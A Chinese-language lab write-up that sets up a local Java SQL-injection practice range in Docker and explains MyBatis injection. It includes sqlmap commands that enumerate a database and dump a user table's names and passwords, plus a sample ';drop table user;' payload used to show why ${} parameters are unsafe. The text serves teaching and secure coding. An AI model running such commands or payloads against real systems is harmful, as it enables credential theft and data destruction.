1.安装与启动
https://www.cnblogs.com/suyu7/p/14892442.html
使用Java开发的漏洞靶场
1 | #下载包 |
我的是因为8080端口被占用修改了docker-compose.yml的端口号
ports:
- “9091:8080”

2.使用sqlmap进行测试
当前数据库
python sqlmap.py -u http://localhost:9091/sql –forms –current-db

查找表名
python sqlmap.py -u http://localhost:9091/sql –forms -D mybatis –tables

爆列名
python sqlmap.py -u http://localhost:9091/sql –forms -D mybatis -T user –columns

爆数据
python sqlmap.py -u http://localhost:9091/sql –forms -D mybatis -T user -C id,name,pwd –dump

3.报错解决
Starting mysql-db … error
ERROR: for mysql-db Cannot start service mysql: Ports are not available: listen tcp 0.0.0.0:3306: bind: Only one usage of each socket address (protocol/network address/port) is normally permitted.
ERROR: for mysql Cannot start service mysql: Ports are not available: listen tcp 0.0.0.0:3306: bind: Only one usage of each socket address (protocol/network address/port) is normally permitted.
ERROR: Encountered errors while bringing up the project.
原因是docker 启动mysql 容器出错Ports are not available: listen tcp 0.0.0.0:3306
需要打开服务关闭mysql


4.代码分析
Docker容器和主机如何互相拷贝传输文件
docker cp :用于容器与主机之间的数据拷贝。
语法
docker cp [OPTIONS] CONTAINER:SRC_PATH DEST_PATH|-
docker cp [OPTIONS] SRC_PATH|- CONTAINER:DEST_PATH
OPTIONS说明:
-L :保持源目标中的链接
实例
将主机./RS-MapReduce目录拷贝到容器30026605dcfe的/home/cloudera目录下。
docker cp RS-MapReduce 30026605dcfe:/home/cloudera
将容器30026605dcfe的/home/cloudera/RS-MapReduce目录拷贝到主机的/tmp目录中。
docker cp 30026605dcfe:/home/cloudera/RS-MapReduce /tmp/
使用下面的命令下载容器内中的jar进行分析
docker cp 4adba8a2116a:/app.jar ./test
然后用jadx打开
jadx-gui app.jar
看mapper

查看对应的mapper的配置文件

mybatis的sql注入漏洞原理:
1、#将传入的数据都当成一个字符串,会对自动传入的数据加一个双引号。
如:where username=#{username},如果传入的值是111,那么解析成sql时的值为where username=”111”, 如果传入的值是id,则解析成的sql为where username=”id”.
2、$将传入的数据直接显示生成在sql中。
如:where username=${username},如果传入的值是111,那么解析成sql时的值为where username=111;
如果传入的值是;drop table user;,则解析成的sql为:select id, username, password, role from user where username=;drop table user;
3、#方式能够很大程度防止sql注入,$方式无法防止Sql注入。
4、$方式一般用于传入数据库对象,例如传入表名.
5、一般能用#的就别用$,若不得不使用“${xxx}”这样的参数,要手工地做好过滤工作,来防止sql注入攻击。
6、在MyBatis中,“${xxx}”这样格式的参数会直接参与SQL编译,从而不能避免注入攻击。但涉及到动态表名和列名时,只能使用“${xxx}”这样的参数格式。所以,这样的参数需要我们在代码中手工进行处理来防止注入。
【结论】在编写MyBatis的映射语句时,尽量采用“#{xxx}”这样的格式。若不得不使用“${xxx}”这样的参数,要手工地做好过滤工作,来防止SQL注入攻击。